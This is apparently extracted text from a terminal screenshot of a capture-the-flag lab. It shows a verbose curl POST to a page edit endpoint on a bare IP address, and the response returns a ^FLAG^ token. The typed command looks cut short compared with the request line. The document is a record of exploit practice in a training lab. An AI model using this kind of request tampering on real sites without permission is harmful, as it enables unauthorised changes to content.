 File Edit View Search Terminal Help
➜ ~ curl -v -X POST http://34.94.3.143/de93690fd4/page/edi
* Trying 34.94.3.143...
* TCP_NODELAY set
* Connected to 34.94.3.143 (34.94.3.143) port 80 (#0)
> POST /de93690fd4/page/edit/1 HTTP/1.1
> Host: 34.94.3.143
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.0 (Ubuntu)
< Date: Sat, 02 May 2020 14:19:19 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 76
< Connection: keep-alive
<
* Connection #0 to host 34.94.3.143 left intact
^FLAG^150eca80226493bb9e66589c78a3f3485cebdc3c7d93deb902161
➜ ~